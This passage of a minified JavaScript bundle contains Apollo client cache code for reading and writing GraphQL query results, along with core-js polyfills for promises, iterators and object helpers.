e=this,r=t.selectionSet,i=t.rootValue,a=t.execContext,s=a.fragmentMap,c=a.contextValue,l=a.variableValues,f={result:null},p=[],d=c.store.get(i.id),h=d&&d.__typename||"ROOT_QUERY"===i.id&&"Query"||void 0;function v(t){var e;return t.missing&&(f.missing=f.missing||[],(e=f.missing).push.apply(e,t.missing)),t.result}return r.selections.forEach((function(t){var r;if(Object(o.F)(t,l))if(Object(o.t)(t)){var f=v(e.executeField(d,h,t,a));void 0!==f&&p.push(((r={})[Object(o.E)(t)]=f,r))}else{var y=void 0;if(Object(o.v)(t))y=t;else if(!(y=s[t.name.value]))throw new u.a(9);var m=y.typeCondition&&y.typeCondition.name.value,b=!m||a.fragmentMatcher(i,m,c);if(b){var g=e.executeSelectionSet({selectionSet:y.selectionSet,rootValue:i,execContext:a});"heuristic"===b&&g.missing&&(g=Object(n.a)(Object(n.a)({},g),{missing:g.missing.map((function(t){return Object(n.a)(Object(n.a)({},t),{tolerable:!0})}))})),p.push(v(g))}}})),f.result=Object(o.B)(p),this.freezeResults,f},t.prototype.executeField=function(t,e,r,n){var i=n.variableValues,a=n.contextValue,s=function(t,e,r,n,i,a){a.resultKey;var s=a.directives,u=r;(n||s)&&(u=Object(o.p)(u,n,s));var c=void 0;if(t&&void 0===(c=t[u])&&i.cacheRedirects&&"string"==typeof e){var l=i.cacheRedirects[e];if(l){var f=l[r];f&&(c=f(t,n,{getCacheKey:function(t){var e=i.dataIdFromObject(t);return e&&Object(o.H)({id:e,typename:t.__typename})}}))}}if(void 0===c)return{result:c,missing:[{object:t,fieldName:u,tolerable:!1}]};Object(o.w)(c)&&(c=c.json);return{result:c}}(t,e,r.name.value,Object(o.b)(r,i),a,{resultKey:Object(o.E)(r),directives:Object(o.i)(r,i)});return Array.isArray(s.result)?this.combineExecResults(s,this.executeSubSelectedArray({field:r,array:s.result,execContext:n})):r.selectionSet?null==s.result?s:this.combineExecResults(s,this.executeSelectionSet({selectionSet:r.selectionSet,rootValue:s.result,execContext:n})):(m(r,s.result),this.freezeResults,s)},t.prototype.combineExecResults=function(){for(var t,e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return e.forEach((function(e){e.missing&&(t=t||[]).push.apply(t,e.missing)})),{result:e.pop().result,missing:t}},t.prototype.executeSubSelectedArray=function(t){var e,r=this,n=t.field,i=t.array,o=t.execContext;function a(t){return t.missing&&(e=e||[]).push.apply(e,t.missing),t.result}return i=i.map((function(t){return null===t?null:Array.isArray(t)?a(r.executeSubSelectedArray({field:n,array:t,execContext:o})):n.selectionSet?a(r.executeSelectionSet({selectionSet:n.selectionSet,rootValue:t,execContext:o})):(m(n,t),t)})),this.freezeResults,{result:i,missing:e}},t}();function m(t,e){if(!t.selectionSet&&Object(o.u)(e))throw new u.a(10)}function b(){return!0}function g(t){Object(u.b)(Object(o.u)(t),11)}var O=function(){function t(t){void 0===t&&(t=Object.create(null)),this.data=t}return t.prototype.toObject=function(){return this.data},t.prototype.get=function(t){return this.data[t]},t.prototype.set=function(t,e){this.data[t]=e},t.prototype.delete=function(t){this.data[t]=void 0},t.prototype.clear=function(){this.data=Object.create(null)},t.prototype.replace=function(t){this.data=t||Object.create(null)},t}();function _(t){return new O(t)}var w=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="WriteError",e}return Object(n.c)(e,t),e}(Error);function k(t,e){var r=new w("Error writing result to store for query:\n "+JSON.stringify(e));return r.message+="\n"+t.message,r.stack=t.stack,r}var S=function(){function t(){}return t.prototype.writeQueryToStore=function(t){var e=t.query,r=t.result,n=t.store,i=void 0===n?v():n,o=t.variables,a=t.dataIdFromObject,s=t.fragmentMatcherFunction;return this.writeResultToStore({dataId:"ROOT_QUERY",result:r,document:e,store:i,variables:o,dataIdFromObject:a,fragmentMatcherFunction:s})},t.prototype.writeResultToStore=function(t){var e=t.dataId,r=t.result,n=t.document,i=t.store,a=void 0===i?v():i,s=t.variables,u=t.dataIdFromObject,c=t.fragmentMatcherFunction,l=Object(o.m)(n);try{return this.writeSelectionSetToStore({result:r,dataId:e,selectionSet:l.selectionSet,context:{store:a,processedData:{},variables:Object(o.c)({},Object(o.h)(l),s),dataIdFromObject:u,fragmentMap:Object(o.g)(Object(o.j)(n)),fragmentMatcherFunction:c}})}catch(t){throw k(t,n)}},t.prototype.writeSelectionSetToStore=function(t){var e=this,r=t.result,n=t.dataId,i=t.selectionSet,a=t.context,s=a.variables,c=a.store,l=a.fragmentMap;return i.selections.forEach((function(t){var i;if(Object(o.F)(t,s))if(Object(o.t)(t)){var c=Object(o.E)(t),f=r[c];if(void 0!==f)e.writeFieldToStore({dataId:n,value:f,field:t,context:a});else{var p=!1,d=!1;t.directives&&t.directives.length&&(p=t.directives.some((function(t){return t.name&&"defer"===t.name.value})),d=t.directives.some((function(t){return t.name&&"client"===t.name.value}))),!p&&!d&&a.fragmentMatcherFunction}}else{var h=void 0;Object(o.v)(t)?h=t:(h=(l||{})[t.name.value],Object(u.b)(h,3));var v=!0;if(a.fragmentMatcherFunction&&h.typeCondition){var y=n||"self",m=Object(o.H)({id:y,typename:void 0}),b={store:new O((i={},i[y]=r,i)),cacheRedirects:{}},g=a.fragmentMatcherFunction(m,h.typeCondition.name.value,b);Object(o.x)(),v=!!g}v&&e.writeSelectionSetToStore({result:r,selectionSet:h.selectionSet,dataId:n,context:a})}})),c},t.prototype.writeFieldToStore=function(t){var e,r,i,s=t.field,c=t.value,l=t.dataId,f=t.context,p=f.variables,d=f.dataIdFromObject,h=f.store,v=Object(o.G)(s,p);if(s.selectionSet&&null!==c)if(Array.isArray(c)){var y=l+"."+v;r=this.processArrayValue(c,y,s.selectionSet,f)}else{var m=l+"."+v,b=!0;if(j(m)||(m="$"+m),d){var g=d(c);Object(u.b)(!g||!j(g),4),(g||"number"==typeof g&&0===g)&&(m=g,b=!1)}x(m,s,f.processedData)||this.writeSelectionSetToStore({dataId:m,result:c,selectionSet:s.selectionSet,context:f});var O=c.__typename;r=Object(o.H)({id:m,typename:O},b);var _=(i=h.get(l))&&i[v];if(_!==r&&Object(o.u)(_)){var w=void 0!==_.typename,k=void 0!==O,S=w&&k&&_.typename!==O;Object(u.b)(!b||_.generated||S,5),Object(u.b)(!w||k,6),_.generated&&(S?b||h.delete(_.id):function t(e,r,i){if(e===r)return!1;var s=i.get(e),u=i.get(r),c=!1;Object.keys(s).forEach((function(e){var r=s[e],n=u[e];Object(o.u)(r)&&j(r.id)&&Object(o.u)(n)&&!Object(a.a)(r,n)&&t(r.id,n.id,i)&&(c=!0)})),i.delete(e);var l=Object(n.a)(Object(n.a)({},s),u);if(Object(a.a)(l,u))return c;return i.set(r,l),!0}(_.id,r.id,h))}}else r=null!=c&&"object"==typeof c?{type:"json",json:c}:c;(i=h.get(l))&&Object(a.a)(r,i[v])||h.set(l,Object(n.a)(Object(n.a)({},i),((e={})[v]=r,e)))},t.prototype.processArrayValue=function(t,e,r,n){var i=this;return t.map((function(t,a){if(null===t)return null;var s=e+"."+a;if(Array.isArray(t))return i.processArrayValue(t,s,r,n);var u=!0;if(n.dataIdFromObject){var c=n.dataIdFromObject(t);c&&(s=c,u=!1)}return x(s,r,n.processedData)||i.writeSelectionSetToStore({dataId:s,result:t,selectionSet:r,context:n}),Object(o.H)({id:s,typename:t.__typename},u)}))},t}();function j(t){return"$"===t[0]}function x(t,e,r){if(!r)return!1;if(r[t]){if(r[t].indexOf(e)>=0)return!0;r[t].push(e)}else r[t]=[e];return!1}var $={fragmentMatcher:new f,dataIdFromObject:C,addTypename:!0,resultCaching:!0,freezeResults:!1};function C(t){if(t.__typename){if(void 0!==t.id)return t.__typename+":"+t.id;if(void 0!==t._id)return t.__typename+":"+t._id}return null}var A=Object.prototype.hasOwnProperty,R=function(t){function e(e,r,n){var i=t.call(this,Object.create(null))||this;return i.optimisticId=e,i.parent=r,i.transaction=n,i}return Object(n.c)(e,t),e.prototype.toObject=function(){return Object(n.a)(Object(n.a)({},this.parent.toObject()),this.data)},e.prototype.get=function(t){return A.call(this.data,t)?this.data[t]:this.parent.get(t)},e}(O),E=function(t){function e(e){void 0===e&&(e={});var r=t.call(this)||this;r.watches=new Set,r.typenameDocumentCache=new Map,r.cacheKeyRoot=new s.a(o.e),r.silenceBroadcast=!1,r.config=Object(n.a)(Object(n.a)({},$),e),r.config.customResolvers&&(r.config.cacheRedirects=r.config.customResolvers),r.config.cacheResolvers&&(r.config.cacheRedirects=r.config.cacheResolvers),r.addTypename=!!r.config.addTypename,r.data=r.config.resultCaching?new h:new O,r.optimisticData=r.data,r.storeWriter=new S,r.storeReader=new y({cacheKeyRoot:r.cacheKeyRoot,freezeResults:e.freezeResults});var i=r,a=i.maybeBroadcastWatch;return r.maybeBroadcastWatch=Object(s.b)((function(t){return a.call(r,t)}),{makeCacheKey:function(t){if(!t.optimistic&&!t.previousResult)return i.data instanceof h?i.cacheKeyRoot.lookup(t.query,JSON.stringify(t.variables)):void 0}}),r}return Object(n.c)(e,t),e.prototype.restore=function(t){return t&&this.data.replace(t),this},e.prototype.extract=function(t){return void 0===t&&(t=!1),(t?this.optimisticData:this.data).toObject()},e.prototype.read=function(t){if("string"==typeof t.rootId&&void 0===this.data.get(t.rootId))return null;var e=this.config.fragmentMatcher,r=e&&e.match;return this.storeReader.readQueryFromStore({store:t.optimistic?this.optimisticData:this.data,query:this.transformDocument(t.query),variables:t.variables,rootId:t.rootId,fragmentMatcherFunction:r,previousResult:t.previousResult,config:this.config})||null},e.prototype.write=function(t){var e=this.config.fragmentMatcher,r=e&&e.match;this.storeWriter.writeResultToStore({dataId:t.dataId,result:t.result,variables:t.variables,document:this.transformDocument(t.query),store:this.data,dataIdFromObject:this.config.dataIdFromObject,fragmentMatcherFunction:r}),this.broadcastWatches()},e.prototype.diff=function(t){var e=this.config.fragmentMatcher,r=e&&e.match;return this.storeReader.diffQueryAgainstStore({store:t.optimistic?this.optimisticData:this.data,query:this.transformDocument(t.query),variables:t.variables,returnPartialData:t.returnPartialData,previousResult:t.previousResult,fragmentMatcherFunction:r,config:this.config})},e.prototype.watch=function(t){var e=this;return this.watches.add(t),function(){e.watches.delete(t)}},e.prototype.evict=function(t){throw new u.a(7)},e.prototype.reset=function(){return this.data.clear(),this.broadcastWatches(),Promise.resolve()},e.prototype.removeOptimistic=function(t){for(var e=[],r=0,n=this.optimisticData;n instanceof R;)n.optimisticId===t?++r:e.push(n),n=n.parent;if(r>0){for(this.optimisticData=n;e.length>0;){var i=e.pop();this.performTransaction(i.transaction,i.optimisticId)}this.broadcastWatches()}},e.prototype.performTransaction=function(t,e){var r=this.data,n=this.silenceBroadcast;this.silenceBroadcast=!0,"string"==typeof e&&(this.data=this.optimisticData=new R(e,this.optimisticData,t));try{t(this)}finally{this.silenceBroadcast=n,this.data=r}this.broadcastWatches()},e.prototype.recordOptimisticTransaction=function(t,e){return this.performTransaction(t,e)},e.prototype.transformDocument=function(t){if(this.addTypename){var e=this.typenameDocumentCache.get(t);return e||(e=Object(o.a)(t),this.typenameDocumentCache.set(t,e),this.typenameDocumentCache.set(e,e)),e}return t},e.prototype.broadcastWatches=function(){var t=this;this.silenceBroadcast||this.watches.forEach((function(e){return t.maybeBroadcastWatch(e)}))},e.prototype.maybeBroadcastWatch=function(t){t.callback(this.diff({query:t.query,variables:t.variables,previousResult:t.previousResult&&t.previousResult(),optimistic:t.optimistic}))},e}(i.a)},,,,,,function(t,e,r){r(397);var n=r(60).Object;t.exports=function(t,e){return n.defineProperties(t,e)}},function(t,e,r){r(398),t.exports=r(60).Object.freeze},,,,function(t,e,r){var n=r(58),i=r(60),o=r(148),a=r(108),s=r(119),u=function(t,e,r){var c,l,f,p=t&u.F,d=t&u.G,h=t&u.S,v=t&u.P,y=t&u.B,m=t&u.W,b=d?i:i[e]||(i[e]={}),g=b.prototype,O=d?n:h?n[e]:(n[e]||{}).prototype;for(c in d&&(r=e),r)(l=!p&&O&&void 0!==O[c])&&s(b,c)||(f=l?O[c]:r[c],b[c]=d&&"function"!=typeof O[c]?r[c]:y&&l?o(f,n):m&&O[c]==f?function(t){var e=function(e,r,n){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,r)}return new t(e,r,n)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(f):v&&"function"==typeof f?o(Function.call,f):f,v&&((b.virtual||(b.virtual={}))[c]=f,t&u.R&&g&&!g[c]&&a(g,c,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},function(t,e,r){var n=r(118),i=r(234);t.exports=r(109)?function(t,e,r){return n.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e,r){t.exports=!r(150)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},,,,,,,,function(t,e){t.exports={}},function(t,e,r){var n=r(80),i=r(315),o=r(316),a=Object.defineProperty;e.f=r(109)?Object.defineProperty:function(t,e,r){if(n(t),e=o(e,!0),n(r),i)try{return a(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e,r){var n=r(149);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){var n=r(314),i=r(177);t.exports=function(t){return n(i(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=!0},function(t,e,r){var n=r(89),i=r(58).document,o=n(i)&&n(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e,r){var n=r(237)("keys"),i=r(182);t.exports=function(t){return n[t]||(n[t]=i(t))}},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+n).toString(36))}},function(t,e,r){var n=r(118).f,i=r(119),o=r(61)("toStringTag");t.exports=function(t,e,r){t&&!i(t=r?t:t.prototype,o)&&n(t,o,{configurable:!0,value:e})}},,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";var n=r(149);function i(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)}t.exports.f=function(t){return new i(t)}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){r(311);for(var n=r(58),i=r(108),o=r(117),a=r(61)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var c=s[u],l=n[c],f=l&&l.prototype;f&&!f[a]&&i(f,a,c),o[c]=o.Array}},function(t,e,r){"use strict";var n=r(178),i=r(107),o=r(317),a=r(108),s=r(117),u=r(318),c=r(183),l=r(324),f=r(61)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,r,h,v,y,m){u(r,e,h);var b,g,O,_=function(t){if(!p&&t in j)return j[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},w=e+" Iterator",k="values"==v,S=!1,j=t.prototype,x=j[f]||j["@@iterator"]||v&&j[v],$=x||_(v),C=v?k?_("entries"):$:void 0,A="Array"==e&&j.entries||x;if(A&&(O=l(A.call(new t)))!==Object.prototype&&O.next&&(c(O,w,!0),n||"function"==typeof O[f]||a(O,f,d)),k&&x&&"values"!==x.name&&(S=!0,$=function(){return x.call(this)}),n&&!m||!p&&!S&&j[f]||a(j,f,$),s[e]=$,s[w]=d,v)if(b={values:k?$:_("values"),keys:y?$:_("keys"),entries:C},m)for(g in b)g in j||o(j,g,b[g]);else i(i.P+i.F*(p||S),e,b);return b}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(118),i=r(80),o=r(320);t.exports=r(109)?Object.defineProperties:function(t,e){i(t);for(var r,a=o(e),s=a.length,u=0;s>u;)n.f(t,r=a[u++],e[r]);return t}},function(t,e,r){var n=r(180),i=Math.min;t.exports=function(t){return t>0?i(n(t),9007199254740991):0}},function(t,e,r){var n=r(60),i=r(58),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:r(178)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,r){var n=r(58).document;t.exports=n&&n.documentElement},function(t,e,r){"use strict";var n=r(326)(!0);r(233)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,r=this._i;return r>=e.length?{value:void 0,done:!0}:(t=n(e,r),this._i+=t.length,{value:t,done:!1})}))},function(t,e,r){var n=r(242),i=r(61)("iterator"),o=r(117);t.exports=r(60).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(147),i=r(61)("toStringTag"),o="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,r,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:o?n(e):"Object"==(a=n(e))&&"function"==typeof e.callee?"Arguments":a}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){var n=r(80),i=r(149),o=r(61)("species");t.exports=function(t,e){var r,a=n(t).constructor;return void 0===a||null==(r=n(a)[o])?e:i(r)}},function(t,e,r){var n,i,o,a=r(148),s=r(389),u=r(239),c=r(179),l=r(58),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,v=l.Dispatch,y=0,m={},b=function(){var t=+this;if(m.hasOwnProperty(t)){var e=m[t];delete m[t],e()}},g=function(t){b.call(t.data)};p&&d||(p=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return m[++y]=function(){s("function"==typeof t?t:Function(t),e)},n(y),y},d=function(t){delete m[t]},"process"==r(147)(f)?n=function(t){f.nextTick(a(b,t,1))}:v&&v.now?n=function(t){v.now(a(b,t,1))}:h?(o=(i=new h).port2,i.port1.onmessage=g,n=a(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(n=function(t){l.postMessage(t+"","*")},l.addEventListener("message",g,!1)):n="onreadystatechange"in c("script")?function(t){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),b.call(t)}}:function(t){setTimeout(a(b,t,1),0)}),t.exports={set:p,clear:d}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,r){var n=r(80),i=r(89),o=r(205);t.exports=function(t,e){if(n(t),i(e)&&e.constructor===t)return e;var r=o.f(t);return(0,r.resolve)(e),r.promise}},,,,,,,,,,function(t,e,r){"use strict";var n=r(312),i=r(313),o=r(117),a=r(176);t.exports=r(233)(Array,"Array",(function(t,e){this._t=a(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?r:"values"==e?t[r]:[r,t[r]])}),"values"),o.Arguments=o.Array,n("keys"),n("values"),n("entries")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,r){var n=r(147);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e,r){t.exports=!r(109)&&!r(150)((function(){return 7!=Object.defineProperty(r(179)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(89);t.exports=function(t,e){if(!n(t))return t;var r,i;if(e&&"function"==typeof(r=t.toString)&&!n(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!n(i=r.call(t)))return i;if(!e&&"function"==typeof(r=t.toString)&&!n(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e,r){t.exports=r(108)},function(t,e,r){"use strict";var n=r(319),i=r(234),o=r(183),a={};r(108)(a,r(61)("iterator"),(function(){return this})),t.exports=function(t,e,r){t.prototype=n(a,{next:i(1,r)}),o(t,e+" Iterator")}},function(t,e,r){var n=r(80),i=r(235),o=r(238),a=r(181)("IE_PROTO"),s=function(){},u=function(){var t,e=r(179)("iframe"),n=o.length;for(e.style.display="none",r(239).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;n--;)delete u.prototype[o[n]];return u()};t.exports=Object.create||function(t,e){var r;return null!==t?(s.prototype=n(t),r=new s,s.prototype=null,r[a]=t):r=u(),void 0===e?r:i(r,e)}},function(t,e,r){var n=r(321),i=r(238);t.exports=Object.keys||function(t){return n(t,i)}},function(t,e,r){var n=r(119),i=r(176),o=r(322)(!1),a=r(181)("IE_PROTO");t.exports=function(t,e){var r,s=i(t),u=0,c=[];for(r in s)r!=a&&n(s,r)&&c.push(r);for(;e.length>u;)n(s,r=e[u++])&&(~o(c,r)||c.push(r));return c}},function(t,e,r){var n=r(176),i=r(236),o=r(323);t.exports=function(t){return function(e,r,a){var s,u=n(e),c=i(u.length),l=o(a,c);if(t&&r!=r){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}}},function(t,e,r){var n=r(180),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=n(t))<0?i(t+e,0):o(t,e)}},function(t,e,r){var n=r(119),i=r(325),o=r(181)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),n(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,r){var n=r(177);t.exports=function(t){return Object(n(t))}},function(t,e,r){var n=r(180),i=r(177);t.exports=function(t){return function(e,r){var o,a,s=String(i(e)),u=n(r),c=s.length;return u<0||u>=c?t?"":void 0:(o=s.charCodeAt(u))<55296||o>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?t?s.charAt(u):o:t?s.slice(u,u+2):a-56320+(o-55296<<10)+65536}}},function(t,e,r){var n=r(80),i=r(241);t.exports=r(60).getIterator=function(t){var e=i(t);if("function"!=typeof e)throw TypeError(t+" is not iterable!");return n(e.call(t))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){},function(t,e,r){"use strict";var n,i,o,a,s=r(178),u=r(58),c=r(148),l=r(242),f=r(107),p=r(89),d=r(149),h=r(385),v=r(386),y=r(298),m=r(299).set,b=r(390)(),g=r(205),O=r(300),_=r(391),w=r(301),k=u.TypeError,S=u.process,j=S&&S.versions,x=j&&j.v8||"",$=u.Promise,C="process"==l(S),A=function(){},R=i=g.f,E=!!function(){try{var t=$.resolve(1),e=(t.constructor={})[r(61)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==x.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),Q=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},P=function(t,e){if(!t._n){t._n=!0;var r=t._c;b((function(){for(var n=t._v,i=1==t._s,o=0,a=function(e){var r,o,a,s=i?e.ok:e.fail,u=e.resolve,c=e.reject,l=e.domain;try{s?(i||(2==t._h&&q(t),t._h=1),!0===s?r=n:(l&&l.enter(),r=s(n),l&&(l.exit(),a=!0)),r===e.promise?c(k("Promise-chain cycle")):(o=Q(r))?o.call(r,u,c):u(r)):c(n)}catch(t){l&&!a&&l.exit(),c(t)}};r.length>o;)a(r[o++]);t._c=[],t._n=!1,e&&!t._h&&M(t)}))}},M=function(t){m.call(u,(function(){var e,r,n,i=t._v,o=I(t);if(o&&(e=O((function(){C?S.emit("unhandledRejection",i,t):(r=u.onunhandledrejection)?r({promise:t,reason:i}):(n=u.console)&&n.error&&n.error("Unhandled promise rejection",i)})),t._h=C||I(t)?2:1),t._a=void 0,o&&e.e)throw e.v}))},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},q=function(t){m.call(u,(function(){var e;C?S.emit("rejectionHandled",t):(e=u.onrejectionhandled)&&e({promise:t,reason:t._v})}))},D=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),P(e,!0))},T=function(t){var e,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw k("Promise can't be resolved itself");(e=Q(t))?b((function(){var n={_w:r,_d:!1};try{e.call(t,c(T,n,1),c(D,n,1))}catch(t){D.call(n,t)}})):(r._v=t,r._s=1,P(r,!1))}catch(t){D.call({_w:r,_d:!1},t)}}};E||($=function(t){h(this,$,"Promise","_h"),d(t),n.call(this);try{t(c(T,this,1),c(D,this,1))}catch(t){D.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(392)($.prototype,{then:function(t,e){var r=R(y(this,$));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=C?S.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&P(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n;this.promise=t,this.resolve=c(T,t,1),this.reject=c(D,t,1)},g.f=R=function(t){return t===$||t===a?new o(t):i(t)}),f(f.G+f.W+f.F*!E,{Promise:$}),r(183)($,"Promise"),r(393)("Promise"),a=r(60).Promise,f(f.S+f.F*!E,"Promise",{reject:function(t){var e=R(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(s||!E),"Promise",{resolve:function(t){return w(s&&this===a?$:this,t)}}),f(f.S+f.F*!(E&&r(394)((function(t){$.all(t).catch(A)}))),"Promise",{all:function(t){var e=this,r=R(e),n=r.resolve,i=r.reject,o=O((function(){var r=[],o=0,a=1;v(t,!1,(function(t){var s=o++,u=!1;r.push(void 0),a++,e.resolve(t).then((function(t){u||(u=!0,r[s]=t,--a||n(r))}),i)})),--a||n(r)}));return o.e&&i(o.v),r.promise},race:function(t){var e=this,r=R(e),n=r.reject,i=O((function(){v(t,!1,(function(t){e.resolve(t).then(r.resolve,n)}))}));return i.e&&n(i.v),r.promise}})},function(t,e){t.exports=function(t,e,r,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(r+": incorrect invocation!");return t}},function(t,e,r){var n=r(148),i=r(387),o=r(388),a=r(80),s=r(236),u=r(241),c={},l={};(e=t.exports=function(t,e,r,f,p){var d,h,v,y,m=p?function(){return t}:u(t),b=n(r,f,e?2:1),g=0;if("function"!=typeof m)throw TypeError(t+" is not iterable!");if(o(m)){for(d=s(t.length);d>g;g++)if((y=e?b(a(h=t[g])[0],h[1]):b(t[g]))===c||y===l)return y}else for(v=m.call(t);!(h=v.next()).done;)if((y=i(v,b,h.value,e))===c||y===l)return y}).BREAK=c,e.RETURN=l},function(t,e,r){var n=r(80);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){var o=t.return;throw void 0!==o&&n(o.call(t)),e}}},function(t,e,r){var n=r(117),i=r(61)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||o[i]===t)}},function(t,e){t.exports=function(t,e,r){var n=void 0===r;switch(e.length){case 0:return n?t():t.call(r);case 1:return n?t(e[0]):t.call(r,e[0]);case 2:return n?t(e[0],e[1]):t.call(r,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(r,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(r,e[0],e[1],e[2],e[3])}return t.apply(r,e)}},function(t,e,r){var n=r(58),i=r(299).set,o=n.MutationObserver||n.WebKitMutationObserver,a=n.process,s=n.Promise,u="process"==r(147)(a);t.exports=function(){var t,e,r,c=function(){var n,i;for(u&&(n=a.domain)&&n.exit();t;){i=t.fn,t=t.next;try{i()}catch(n){throw t?r():e=void 0,n}}e=void 0,n&&n.enter()};if(u)r=function(){a.nextTick(c)};else if(!o||n.navigator&&n.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);r=function(){l.then(c)}}else r=function(){i.call(n,c)};else{var f=!0,p=document.createTextNode("");new o(c).observe(p,{characterData:!0}),r=function(){p.data=f=!f}}return function(n){var i={fn:n,next:void 0};e&&(e.next=i),t||(t=i,r()),e=i}}},function(t,e,r){var n=r(58).navigator;t.exports=n&&n.userAgent||""},function(t,e,r){var 